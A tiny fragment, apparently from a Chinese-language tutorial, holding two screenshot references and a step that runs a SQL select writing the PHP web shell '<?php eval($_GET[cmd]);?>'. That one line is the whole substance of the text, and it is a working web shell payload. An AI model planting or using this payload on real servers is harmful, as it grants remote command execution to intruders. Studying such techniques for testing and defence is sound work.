 4、执行select'<?php eval($_GET[cmd]);?>';